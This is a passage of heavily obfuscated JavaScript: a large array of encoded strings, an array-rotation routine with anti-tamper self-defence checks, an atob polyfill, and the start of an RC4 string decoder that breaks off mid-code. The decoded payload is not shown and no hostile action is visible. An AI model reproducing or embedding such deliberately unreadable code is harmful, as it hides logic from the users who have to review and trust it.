x77\x71\x54\x43\x6f\x38\x4b\x77\x77\x70\x55\x31\x77\x34\x6e\x44\x68\x38\x4f\x2b\x43\x63\x4f\x50\x77\x36\x59\x34\x77\x34\x62\x43\x69\x33\x39\x2f\x77\x70\x6e\x44\x74\x38\x4f\x76\x77\x35\x4d\x64\x77\x37\x6a\x43\x75\x32\x44\x44\x75\x31\x7a\x43\x67\x77\x78\x50\x64\x43\x58\x44\x67\x63\x4f\x68\x4d\x32\x52\x38\x49\x6b\x51\x7a\x46\x46\x76\x43\x6b\x73\x4b\x38\x4c\x69\x78\x51\x51\x38\x4b\x51\x57\x63\x4b\x49\x77\x6f\x6c\x6c\x77\x36\x73\x71\x53\x67\x3d\x3d','\x59\x63\x4b\x5a\x4e\x51\x3d\x3d','\x4d\x4d\x4f\x77\x46\x6c\x37\x43\x75\x6c\x59\x79\x57\x38\x4f\x6f\x65\x63\x4f\x6a','\x56\x4d\x4f\x69\x77\x6f\x48\x44\x6d\x78\x38\x3d','\x77\x70\x58\x43\x71\x6c\x66\x44\x6b\x69\x72\x44\x71\x41\x3d\x3d','\x4e\x33\x6b\x79\x77\x34\x77\x4c','\x77\x70\x76\x43\x67\x46\x63\x3d','\x77\x37\x6b\x68\x77\x34\x55\x3d','\x77\x34\x4e\x59\x77\x37\x51\x59\x77\x37\x2f\x44\x6d\x41\x3d\x3d','\x53\x67\x4e\x4c\x77\x34\x35\x35\x42\x51\x3d\x3d','\x77\x70\x62\x44\x68\x55\x72\x44\x6f\x4d\x4f\x5a\x77\x37\x6a\x43\x76\x67\x3d\x3d','\x42\x38\x4f\x71\x77\x34\x6b\x4c\x55\x69\x6b\x3d','\x66\x44\x52\x54','\x42\x73\x4f\x6a\x77\x37\x49\x4f\x77\x36\x58\x44\x6e\x38\x4f\x72','\x77\x36\x52\x79\x4b\x47\x58\x44\x6d\x73\x4f\x34','\x77\x72\x54\x43\x6c\x73\x4f\x64\x77\x37\x4d\x3d','\x41\x6d\x72\x43\x6d\x73\x4f\x78\x77\x72\x6e\x44\x74\x51\x3d\x3d','\x77\x34\x66\x44\x6e\x63\x4f\x52\x65\x63\x4b\x6a','\x56\x45\x44\x43\x6f\x73\x4f\x49\x54\x73\x4b\x4b','\x77\x6f\x55\x45\x77\x34\x78\x49\x41\x6e\x55\x4b\x77\x71\x50\x44\x6c\x43\x4c\x43\x6d\x73\x4f\x36\x77\x71\x4c\x43\x76\x67\x3d\x3d','\x4c\x6e\x76\x43\x6c\x67\x42\x47\x51\x38\x4f\x53\x4c\x73\x4b\x4a\x77\x70\x37\x44\x6d\x4d\x4b\x6f\x43\x44\x41\x79\x41\x38\x4b\x49\x58\x63\x4f\x66\x4b\x54\x48\x43\x6a\x73\x4f\x6e\x4a\x32\x7a\x44\x6b\x33\x48\x44\x6b\x63\x4f\x4b\x77\x37\x49\x4a','\x5a\x68\x77\x68\x48\x38\x4f\x55','\x41\x38\x4f\x38\x77\x36\x63\x3d','\x77\x70\x52\x31\x4e\x4d\x4f\x4f\x50\x73\x4b\x76','\x44\x73\x4b\x58\x53\x77\x3d\x3d','\x61\x63\x4b\x69\x43\x51\x3d\x3d','\x58\x63\x4f\x4f\x53\x67\x3d\x3d','\x77\x34\x72\x44\x6d\x4d\x4b\x2b\x77\x36\x66\x43\x72\x68\x38\x6f\x55\x45\x4e\x2b\x49\x6b\x37\x43\x73\x46\x48\x44\x71\x44\x7a\x44\x71\x69\x6c\x34\x63\x45\x37\x43\x75\x73\x4b\x5a\x4f\x31\x73\x66\x77\x70\x2f\x44\x73\x73\x4f\x33\x77\x6f\x77\x59\x77\x36\x52\x35\x43\x79\x51\x39\x77\x37\x77\x74\x49\x38\x4b\x49','\x48\x73\x4f\x77\x77\x34\x49\x57','\x77\x70\x50\x44\x73\x43\x38\x3d','\x52\x73\x4b\x61\x44\x38\x4b\x4e\x77\x35\x73\x3d','\x77\x36\x45\x6e\x77\x37\x35\x49\x42\x33\x73\x3d','\x48\x6c\x51\x67','\x5a\x56\x6f\x30','\x4e\x30\x33\x43\x6e\x51\x3d\x3d','\x61\x4d\x4f\x4b\x77\x72\x30\x3d','\x77\x37\x67\x73\x77\x37\x73\x3d','\x77\x34\x6e\x43\x72\x38\x4b\x42','\x4c\x46\x6f\x47','\x59\x30\x6e\x43\x73\x67\x3d\x3d','\x42\x79\x37\x43\x67\x63\x4b\x68\x44\x38\x4b\x37','\x77\x35\x52\x30\x4d\x38\x4f\x4f\x4c\x38\x4b\x30\x77\x6f\x58\x43\x6a\x41\x3d\x3d','\x48\x4d\x4b\x54\x58\x51\x3d\x3d','\x5a\x33\x4c\x44\x6c\x46\x73\x3d','\x5a\x6c\x59\x41','\x53\x63\x4f\x68\x57\x77\x3d\x3d','\x77\x34\x76\x44\x76\x58\x30\x3d','\x43\x73\x4b\x58\x4b\x32\x4c\x44\x6f\x46\x34\x3d','\x77\x71\x2f\x43\x6d\x73\x4f\x6b','\x5a\x55\x33\x43\x70\x4d\x4f\x2f\x64\x63\x4b\x56\x77\x35\x37\x43\x6a\x30\x2f\x43\x75\x51\x3d\x3d','\x44\x56\x4d\x78\x77\x71\x59\x76\x57\x43\x62\x43\x76\x73\x4f\x37\x5a\x51\x3d\x3d','\x45\x38\x4b\x58\x53\x67\x3d\x3d','\x77\x35\x73\x52\x77\x34\x58\x43\x6e\x45\x4c\x43\x68\x67\x3d\x3d','\x45\x73\x4b\x64\x46\x6e\x48\x44\x70\x6c\x2f\x44\x67\x43\x34\x3d','\x57\x4d\x4b\x6e\x4c\x41\x3d\x3d','\x63\x6b\x4d\x70\x4d\x73\x4b\x4b\x47\x38\x4f\x59\x77\x6f\x63\x3d','\x77\x6f\x48\x43\x73\x63\x4b\x79','\x4c\x79\x33\x43\x67\x67\x3d\x3d','\x77\x6f\x31\x41\x4c\x67\x4e\x36\x77\x35\x34\x50\x77\x6f\x67\x6a\x52\x51\x3d\x3d','\x77\x71\x55\x2f\x4d\x41\x3d\x3d','\x77\x37\x33\x43\x6f\x4d\x4f\x2f\x77\x34\x68\x38\x57\x63\x4f\x6b\x5a\x63\x4f\x33\x77\x72\x55\x77\x4f\x73\x4b\x35\x56\x78\x49\x3d','\x42\x38\x4f\x76\x77\x34\x63\x52\x55\x67\x3d\x3d','\x77\x71\x37\x43\x69\x73\x4f\x4b','\x41\x38\x4f\x6f\x77\x37\x67\x4d\x77\x36\x6e\x44\x75\x41\x3d\x3d','\x77\x34\x78\x32\x4d\x6d\x63\x3d','\x44\x73\x4f\x68\x62\x53\x51\x71\x77\x72\x66\x43\x6e\x67\x3d\x3d','\x77\x70\x6e\x44\x6a\x6b\x55\x3d','\x59\x55\x44\x43\x73\x63\x4f\x5a\x58\x38\x4b\x58\x77\x35\x38\x3d','\x77\x34\x55\x4e\x77\x37\x6f\x3d','\x4f\x63\x4f\x52\x77\x37\x4d\x3d','\x77\x71\x2f\x43\x70\x63\x4f\x4e\x58\x58\x34\x38\x56\x4d\x4f\x73\x77\x71\x50\x43\x6a\x41\x3d\x3d','\x61\x46\x42\x78\x41\x38\x4f\x31\x77\x70\x30\x50\x50\x73\x4f\x77\x77\x71\x48\x44\x68\x67\x3d\x3d','\x77\x35\x33\x43\x6b\x4d\x4b\x58','\x77\x34\x48\x44\x73\x68\x50\x43\x67\x48\x54\x43\x75\x73\x4b\x50\x42\x4d\x4f\x43\x77\x36\x30\x43\x4f\x58\x44\x44\x6a\x73\x4b\x38\x77\x35\x48\x44\x67\x73\x4f\x68\x77\x70\x59\x55\x62\x63\x4b\x33\x4e\x38\x4f\x35\x47\x31\x58\x44\x75\x73\x4b\x56\x77\x72\x54\x43\x67\x51\x52\x4b\x77\x6f\x6f\x75\x77\x72\x50\x44\x69\x30\x54\x44\x71\x43\x4a\x4e','\x4d\x69\x33\x43\x6e\x6c\x4e\x2f\x4e\x67\x3d\x3d','\x4d\x4d\x4f\x4b\x51\x51\x3d\x3d','\x53\x32\x76\x43\x6e\x51\x3d\x3d','\x77\x71\x4e\x6d\x46\x77\x3d\x3d','\x62\x63\x4b\x68\x4a\x41\x3d\x3d','\x77\x6f\x6a\x44\x69\x63\x4b\x44\x44\x73\x4f\x4e\x64\x4d\x4b\x57\x77\x72\x41\x3d','\x54\x73\x4b\x69\x46\x77\x3d\x3d','\x77\x35\x30\x31\x77\x35\x38\x3d','\x57\x56\x59\x4f','\x77\x6f\x4a\x4e\x49\x52\x5a\x4e\x77\x35\x6b\x3d','\x77\x72\x78\x61\x4c\x67\x3d\x3d','\x77\x71\x6c\x77\x41\x67\x3d\x3d','\x77\x35\x33\x44\x73\x48\x6a\x43\x67\x32\x4a\x6d\x4c\x63\x4b\x6f\x77\x6f\x51\x76\x77\x35\x6f\x3d','\x51\x38\x4f\x33\x77\x6f\x2f\x44\x68\x77\x7a\x43\x69\x4d\x4b\x79\x77\x35\x73\x3d','\x52\x4d\x4f\x39\x77\x6f\x50\x44\x67\x52\x2f\x43\x6e\x63\x4b\x69\x77\x34\x72\x44\x6b\x73\x4f\x55\x51\x41\x3d\x3d','\x59\x6b\x44\x43\x70\x38\x4f\x34\x55\x63\x4b\x64\x77\x35\x2f\x43\x6d\x41\x3d\x3d','\x4c\x63\x4f\x50\x77\x34\x38\x3d','\x4a\x4d\x4b\x77\x48\x41\x3d\x3d','\x4b\x6d\x55\x36','\x77\x36\x70\x42\x77\x35\x45\x3d','\x77\x72\x76\x43\x6a\x63\x4f\x37\x77\x72\x77\x3d','\x77\x72\x54\x44\x73\x73\x4b\x49\x77\x36\x64\x4d\x57\x46\x38\x3d','\x52\x73\x4f\x30\x77\x71\x45\x3d','\x77\x71\x4c\x44\x67\x56\x35\x57\x44\x79\x56\x61\x77\x72\x5a\x78\x77\x34\x33\x44\x76\x68\x35\x48','\x77\x34\x73\x49\x4c\x63\x4f\x36\x77\x34\x49\x3d','\x54\x63\x4f\x39\x77\x6f\x54\x44\x6e\x41\x3d\x3d','\x77\x70\x67\x4b\x77\x72\x46\x47\x77\x72\x7a\x43\x68\x31\x6a\x44\x73\x4d\x4f\x47\x77\x6f\x78\x71\x48\x73\x4f\x35\x4b\x38\x4f\x66\x77\x72\x58\x43\x73\x52\x44\x43\x73\x73\x4b\x70\x77\x34\x39\x52\x77\x72\x5a\x45\x61\x58\x33\x43\x6b\x38\x4f\x59\x77\x71\x49\x70\x77\x72\x72\x44\x6b\x63\x4b\x50\x77\x35\x2f\x43\x6d\x6e\x37\x44\x73\x38\x4b\x57\x77\x71\x67\x48','\x77\x71\x33\x44\x69\x69\x34\x51\x77\x6f\x5a\x33','\x77\x70\x31\x64\x4c\x51\x4a\x4e\x77\x34\x4d\x3d','\x51\x42\x68\x6e','\x77\x35\x51\x64\x4c\x38\x4f\x30\x77\x34\x49\x4c','\x56\x68\x54\x44\x68\x6d\x63\x52\x55\x51\x3d\x3d','\x58\x73\x4b\x4e\x42\x41\x3d\x3d','\x77\x72\x54\x43\x73\x73\x4f\x41','\x4e\x6c\x52\x4d\x46\x73\x4b\x52\x77\x70\x30\x48\x59\x73\x4b\x5a','\x77\x72\x2f\x44\x73\x73\x4b\x53\x77\x35\x52\x52\x58\x51\x3d\x3d','\x77\x71\x48\x43\x69\x46\x45\x3d','\x44\x73\x4b\x37\x77\x72\x41\x3d','\x55\x77\x72\x43\x74\x73\x4f\x47\x77\x6f\x59\x3d','\x77\x72\x63\x39\x77\x35\x45\x51\x48\x33\x4d\x3d','\x77\x37\x73\x2b\x4b\x51\x3d\x3d','\x53\x73\x4b\x6a\x42\x51\x3d\x3d','\x77\x6f\x50\x44\x75\x58\x66\x43\x6e\x47\x56\x78','\x56\x52\x4e\x48\x77\x35\x70\x35\x48\x77\x3d\x3d','\x77\x34\x74\x52\x4c\x67\x3d\x3d','\x77\x35\x30\x34\x77\x35\x49\x3d','\x77\x6f\x37\x43\x6a\x38\x4b\x53\x41\x38\x4f\x4b\x65\x51\x3d\x3d','\x77\x36\x70\x58\x77\x36\x33\x44\x6b\x47\x45\x3d','\x77\x37\x6b\x44\x77\x37\x34\x3d','\x77\x70\x72\x44\x6e\x30\x51\x3d','\x41\x63\x4f\x78\x77\x34\x38\x64\x51\x44\x49\x74\x77\x71\x70\x4d','\x62\x32\x44\x44\x6a\x41\x3d\x3d','\x77\x70\x58\x43\x6f\x4d\x4f\x32','\x55\x30\x34\x2b\x77\x72\x41\x4a\x55\x53\x76\x43\x74\x63\x4f\x66\x64\x51\x3d\x3d','\x4f\x48\x6b\x67','\x41\x6c\x34\x2b\x77\x72\x4d\x59\x58\x77\x3d\x3d','\x51\x52\x46\x43','\x77\x6f\x52\x6b\x4e\x67\x3d\x3d','\x77\x72\x76\x44\x67\x63\x4f\x57\x64\x4d\x4b\x32','\x54\x38\x4f\x53\x77\x6f\x59\x32\x77\x70\x78\x43','\x49\x41\x6a\x43\x6f\x41\x3d\x3d','\x77\x72\x54\x43\x76\x30\x45\x3d','\x4f\x38\x4b\x6e\x77\x71\x4d\x3d','\x61\x46\x42\x6c\x4f\x73\x4f\x54\x77\x71\x63\x56\x4b\x77\x3d\x3d','\x45\x63\x4f\x68\x64\x78\x63\x33\x77\x72\x49\x3d','\x77\x35\x49\x6c\x77\x34\x6f\x3d','\x77\x72\x66\x43\x6c\x4d\x4f\x67','\x48\x63\x4b\x4d\x48\x63\x4f\x51\x50\x4d\x4f\x4e\x48\x68\x78\x6e\x77\x6f\x38\x38\x77\x71\x77\x54\x77\x72\x7a\x44\x74\x6e\x51\x3d','\x77\x70\x50\x44\x6a\x6b\x44\x44\x6f\x73\x4f\x56\x77\x35\x38\x3d','\x58\x43\x64\x49','\x77\x70\x64\x59\x50\x77\x3d\x3d','\x77\x72\x33\x44\x6a\x67\x51\x3d','\x77\x34\x37\x44\x73\x32\x50\x43\x6c\x33\x39\x36\x42\x38\x4b\x75\x77\x6f\x67\x30\x77\x34\x31\x62\x56\x38\x4f\x4a\x64\x73\x4f\x4f\x55\x67\x3d\x3d','\x64\x38\x4b\x74\x50\x54\x72\x44\x6a\x73\x4f\x65\x62\x47\x62\x44\x76\x77\x3d\x3d','\x77\x72\x63\x70\x45\x4d\x4f\x45\x56\x77\x3d\x3d','\x41\x69\x4c\x43\x6f\x51\x3d\x3d','\x47\x4d\x4f\x36\x77\x34\x55\x66\x55\x6a\x4d\x3d','\x58\x73\x4b\x34\x43\x77\x3d\x3d','\x77\x35\x73\x4a\x43\x51\x3d\x3d','\x77\x36\x62\x44\x6b\x52\x70\x4e\x56\x44\x63\x32\x77\x71\x38\x38\x77\x34\x58\x44\x74\x51\x3d\x3d','\x77\x72\x51\x31\x43\x63\x4f\x4b\x53\x68\x48\x43\x67\x67\x3d\x3d','\x49\x43\x72\x43\x6a\x51\x3d\x3d','\x77\x35\x6f\x30\x56\x51\x3d\x3d','\x47\x44\x37\x43\x6a\x63\x4b\x31\x44\x38\x4b\x68','\x77\x35\x66\x44\x73\x57\x45\x3d','\x77\x35\x39\x52\x77\x36\x38\x59\x77\x36\x4c\x44\x6e\x69\x7a\x43\x72\x4d\x4b\x4a\x77\x34\x39\x38\x53\x63\x4b\x68\x50\x4d\x4b\x45\x77\x36\x44\x44\x73\x30\x44\x44\x73\x4d\x4f\x2b\x77\x34\x55\x3d','\x50\x53\x66\x43\x6e\x31\x39\x69\x4f\x77\x3d\x3d','\x77\x36\x59\x59\x77\x36\x41\x3d','\x77\x6f\x2f\x44\x68\x31\x76\x44\x6f\x73\x4f\x49\x77\x35\x6e\x43\x68\x38\x4b\x78\x77\x34\x51\x64\x77\x70\x34\x44\x77\x37\x7a\x43\x73\x46\x59\x51\x49\x44\x58\x43\x6f\x73\x4f\x65\x42\x63\x4b\x4a\x77\x37\x5a\x49\x77\x72\x72\x43\x6e\x77\x3d\x3d','\x65\x6d\x51\x4d','\x65\x51\x6b\x6a\x45\x63\x4f\x55\x61\x67\x3d\x3d','\x77\x34\x66\x43\x75\x51\x76\x44\x68\x58\x66\x44\x73\x63\x4b\x57\x51\x63\x4f\x46','\x77\x70\x31\x59\x49\x78\x68\x4e','\x59\x4d\x4f\x48\x77\x6f\x63\x3d','\x64\x56\x46\x53\x4b\x38\x4f\x5a\x77\x6f\x45\x64','\x51\x78\x6e\x44\x6e\x48\x77\x3d','\x77\x6f\x30\x61\x77\x34\x38\x3d','\x48\x38\x4f\x68\x77\x36\x4d\x4d\x77\x37\x54\x44\x76\x73\x4f\x2b','\x77\x35\x70\x54\x77\x37\x34\x61\x77\x36\x33\x44\x6d\x52\x33\x43\x72\x4d\x4b\x56','\x77\x35\x4d\x69\x4d\x51\x3d\x3d','\x77\x34\x63\x59\x77\x35\x37\x43\x6e\x46\x2f\x43\x67\x4d\x4b\x31\x57\x4d\x4b\x38\x4e\x73\x4b\x31\x77\x37\x4c\x43\x73\x63\x4f\x73\x44\x67\x41\x52\x77\x70\x4c\x43\x73\x63\x4f\x39\x77\x34\x48\x43\x6c\x63\x4f\x39\x62\x4d\x4b\x6b\x65\x63\x4b\x50\x77\x35\x30\x78\x77\x6f\x37\x43\x67\x48\x54\x44\x71\x52\x73\x3d','\x77\x72\x4d\x58\x77\x35\x55\x3d','\x77\x6f\x31\x2b\x50\x73\x4f\x4d\x4c\x4d\x4b\x75\x77\x70\x2f\x44\x6c\x47\x34\x3d','\x77\x70\x35\x35\x4e\x73\x4f\x4d\x4a\x4d\x4b\x6d\x77\x70\x7a\x44\x6c\x43\x72\x44\x76\x41\x58\x44\x69\x32\x70\x65\x77\x6f\x58\x44\x6c\x73\x4f\x66\x49\x38\x4b\x62\x77\x6f\x33\x44\x68\x41\x3d\x3d','\x77\x34\x6a\x44\x6e\x47\x45\x3d','\x77\x35\x78\x4e\x77\x37\x59\x57\x77\x37\x38\x3d','\x4c\x31\x39\x47\x46\x4d\x4b\x44\x77\x70\x77\x3d','\x77\x6f\x74\x67\x4e\x73\x4f\x41\x50\x67\x3d\x3d','\x4e\x73\x4b\x2b\x65\x51\x3d\x3d','\x48\x6c\x63\x6c\x77\x72\x4d\x46\x57\x54\x45\x3d','\x63\x77\x55\x68\x45\x38\x4f\x4f\x59\x79\x39\x65','\x53\x63\x4f\x39\x77\x34\x33\x44\x6c\x78\x50\x43\x6d\x38\x4b\x79\x77\x34\x66\x44\x6b\x73\x4f\x53\x58\x57\x51\x3d','\x57\x63\x4b\x4f\x42\x46\x66\x43\x67\x63\x4f\x4c\x61\x51\x3d\x3d','\x50\x78\x6f\x33','\x77\x37\x62\x44\x67\x38\x4f\x57\x66\x38\x4b\x7a\x44\x38\x4b\x5a\x4f\x32\x58\x43\x74\x6d\x50\x44\x6e\x53\x48\x44\x6b\x4d\x4f\x4e\x47\x69\x6a\x43\x6b\x38\x4b\x4c\x63\x63\x4b\x42\x56\x32\x48\x43\x72\x38\x4b\x38\x77\x71\x70\x6f\x4a\x63\x4b\x69\x55\x46\x7a\x44\x71\x73\x4b\x35\x77\x36\x2f\x44\x6c\x58\x4d\x3d','\x48\x54\x63\x61\x77\x72\x64\x65\x4e\x41\x3d\x3d','\x49\x45\x66\x43\x74\x77\x3d\x3d','\x41\x38\x4b\x56\x50\x41\x3d\x3d','\x44\x63\x4f\x6f\x62\x42\x63\x71\x77\x72\x54\x43\x70\x44\x50\x43\x74\x63\x4f\x42\x77\x6f\x38\x3d','\x65\x6b\x70\x59\x4c\x63\x4f\x56\x77\x71\x63\x55\x49\x67\x3d\x3d','\x4f\x51\x33\x43\x6d\x77\x3d\x3d','\x43\x6d\x72\x43\x67\x73\x4f\x2f\x77\x71\x37\x44\x75\x41\x55\x35\x46\x73\x4b\x64','\x77\x36\x48\x44\x74\x73\x4f\x4e\x56\x30\x38\x79\x51\x38\x4f\x6e\x77\x71\x51\x3d','\x77\x37\x78\x79\x4e\x58\x59\x3d','\x77\x34\x77\x5a\x49\x38\x4f\x2f\x77\x35\x4d\x58','\x77\x37\x6b\x6e\x77\x36\x4e\x62','\x4b\x38\x4b\x2b\x61\x79\x2f\x43\x6b\x4d\x4f\x48','\x77\x36\x78\x79\x4e\x57\x6e\x44\x6d\x73\x4f\x2f\x62\x77\x3d\x3d','\x49\x48\x4d\x54','\x77\x34\x70\x61\x77\x36\x4d\x3d','\x47\x4d\x4f\x6a\x59\x41\x3d\x3d','\x77\x70\x72\x43\x6f\x46\x62\x44\x6e\x6a\x66\x44\x70\x51\x3d\x3d','\x4d\x38\x4f\x4d\x57\x67\x3d\x3d','\x58\x42\x46\x51','\x77\x36\x31\x77\x50\x77\x3d\x3d','\x77\x34\x76\x43\x70\x6c\x6e\x44\x6c\x79\x33\x44\x6f\x73\x4f\x51\x48\x63\x4b\x51\x77\x71\x78\x49\x62\x44\x66\x44\x74\x73\x4f\x6e\x77\x34\x49\x3d','\x77\x6f\x76\x43\x67\x38\x4f\x63\x77\x71\x30\x4d\x57\x45\x34\x2b','\x4d\x73\x4b\x51\x5a\x77\x3d\x3d','\x77\x70\x48\x43\x6a\x63\x4f\x35\x77\x72\x41\x5a\x55\x46\x51\x32\x52\x51\x3d\x3d','\x43\x77\x62\x43\x72\x63\x4f\x41\x77\x70\x66\x43\x6f\x51\x3d\x3d','\x77\x35\x59\x5a\x4e\x38\x4f\x36\x77\x35\x45\x43\x77\x6f\x48\x43\x73\x63\x4b\x37\x77\x35\x58\x44\x73\x38\x4b\x34\x77\x34\x76\x43\x69\x51\x44\x44\x67\x51\x3d\x3d','\x63\x45\x54\x43\x71\x63\x4f\x34\x55\x77\x3d\x3d','\x77\x37\x67\x67\x56\x54\x68\x72\x56\x41\x3d\x3d','\x77\x70\x6a\x43\x70\x45\x37\x44\x6b\x43\x54\x44\x72\x4d\x4f\x51\x55\x73\x4b\x48\x77\x37\x52\x49\x63\x44\x4c\x44\x6d\x63\x4f\x79\x77\x34\x72\x44\x6b\x51\x3d\x3d','\x47\x63\x4f\x73\x77\x37\x6f\x65\x77\x37\x67\x3d','\x4a\x58\x6b\x75\x77\x36\x73\x65\x44\x77\x45\x3d','\x77\x35\x6b\x56\x77\x35\x33\x43\x6b\x6c\x48\x43\x6a\x38\x4b\x65\x55\x73\x4b\x32\x62\x4d\x4f\x34\x77\x36\x37\x43\x71\x4d\x4f\x2b\x41\x41\x63\x4d\x77\x34\x2f\x43\x68\x73\x4f\x78\x77\x37\x4c\x44\x6b\x73\x4f\x67\x64\x38\x4b\x35\x4d\x63\x4f\x52','\x42\x7a\x4d\x59\x77\x71\x56\x50','\x61\x6d\x31\x61','\x56\x38\x4f\x2b\x77\x70\x6a\x44\x6c\x51\x4c\x43\x67\x63\x4b\x6b','\x77\x70\x50\x43\x69\x63\x4f\x68\x77\x72\x34\x4b\x57\x51\x3d\x3d','\x77\x71\x37\x43\x6b\x73\x4f\x59\x77\x36\x37\x43\x72\x44\x33\x43\x75\x32\x63\x76\x77\x72\x67\x46\x55\x6a\x37\x43\x6c\x73\x4b\x77\x45\x30\x64\x4c','\x77\x71\x30\x35\x77\x35\x4d\x43\x44\x67\x3d\x3d','\x48\x38\x4f\x68\x77\x37\x63\x66\x77\x37\x76\x44\x76\x38\x4f\x2f\x77\x70\x6f\x3d','\x77\x37\x72\x44\x70\x4d\x4f\x65\x54\x47\x6b\x30\x55\x73\x4f\x6d\x77\x71\x4c\x43\x6e\x77\x37\x43\x74\x63\x4f\x4c\x77\x70\x6e\x44\x73\x47\x72\x43\x74\x73\x4f\x32\x4e\x51\x3d\x3d','\x4e\x56\x74\x45\x42\x73\x4b\x53','\x47\x4d\x4f\x6f\x77\x37\x51\x50\x77\x36\x2f\x44\x75\x63\x4f\x37\x77\x70\x4a\x69','\x77\x71\x37\x44\x6b\x79\x30\x58\x77\x70\x52\x71\x77\x71\x30\x70','\x46\x73\x4b\x65\x4d\x47\x4c\x44\x76\x56\x6a\x44\x73\x53\x7a\x43\x76\x73\x4f\x38\x52\x73\x4f\x6f\x59\x77\x4c\x43\x6b\x38\x4b\x72\x77\x36\x30\x3d','\x41\x6c\x6c\x63\x47\x73\x4b\x42\x77\x70\x45\x78\x53\x4d\x4b\x66\x77\x71\x73\x4f\x57\x58\x6f\x3d','\x77\x35\x30\x41\x4b\x4d\x4f\x67\x77\x34\x49\x51','\x47\x4d\x4f\x6f\x77\x37\x51\x41\x77\x37\x54\x44\x70\x4d\x4f\x59\x77\x71\x56\x63'];(function(_0x38fb4f,_0xe83a79){var _0x52b22a=function(_0x32ce2c){while(--_0x32ce2c){_0x38fb4f['\x70\x75\x73\x68'](_0x38fb4f['\x73\x68\x69\x66\x74']());}};var _0x599c26=function(){var _0x6b4dc5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4df2e5,_0x38fe1b,_0xa44dcc,_0x1dc063){_0x1dc063=_0x1dc063||{};var _0x3e2949=_0x38fe1b+'\x3d'+_0xa44dcc;var _0x3644f3=0x0;for(var _0x3644f3=0x0,_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];_0x3644f3<_0x321dea;_0x3644f3++){var _0x23e662=_0x4df2e5[_0x3644f3];_0x3e2949+='\x3b\x20'+_0x23e662;var _0x352a82=_0x4df2e5[_0x23e662];_0x4df2e5['\x70\x75\x73\x68'](_0x352a82);_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];if(_0x352a82!==!![]){_0x3e2949+='\x3d'+_0x352a82;}}_0x1dc063['\x63\x6f\x6f\x6b\x69\x65']=_0x3e2949;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5209f0,_0x38bbda){_0x5209f0=_0x5209f0||function(_0xb03f13){return _0xb03f13;};var _0x39c092=_0x5209f0(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x38bbda['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x12e606=function(_0x732467,_0x29e7ff){_0x732467(++_0x29e7ff);};_0x12e606(_0x52b22a,_0xe83a79);return _0x39c092?decodeURIComponent(_0x39c092[0x1]):undefined;}};var _0x356210=function(){var _0x1be8bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1be8bf['\x74\x65\x73\x74'](_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x356210;var _0x24f991='';var _0x8d9fcf=_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x8d9fcf){_0x6b4dc5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x8d9fcf){_0x24f991=_0x6b4dc5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x599c26();}(_0xa994,0xba));var _0x4a99=function(_0x38fb4f,_0xe83a79){_0x38fb4f=_0x38fb4f-0x0;var _0x52b22a=_0xa994[_0x38fb4f];if(_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3a87fd=function(){return this;};var _0x599c26=_0x3a87fd();var _0x6b4dc5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x599c26['\x61\x74\x6f\x62']||(_0x599c26['\x61\x74\x6f\x62']=function(_0x4df2e5){var _0x38fe1b=String(_0x4df2e5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xa44dcc=0x0,_0x1dc063,_0x3e2949,_0x180dea=0x0,_0x3644f3='';_0x3e2949=_0x38fe1b['\x63\x68\x61\x72\x41\x74'](_0x180dea++);~_0x3e2949&&(_0x1dc063=_0xa44dcc%0x4?_0x1dc063*0x40+_0x3e2949:_0x3e2949,_0xa44dcc++%0x4)?_0x3644f3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc063>>(-0x2*_0xa44dcc&0x6)):0x0){_0x3e2949=_0x6b4dc5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3e2949);}return _0x3644f3;});}());var _0x321dea=function(_0x23e662,_0x352a82){var _0x5209f0=[],_0x38bbda=0x0,_0xb03f13,_0x39c092='',_0x12e606='';_0x23e662=atob(_0x23e662);for(var 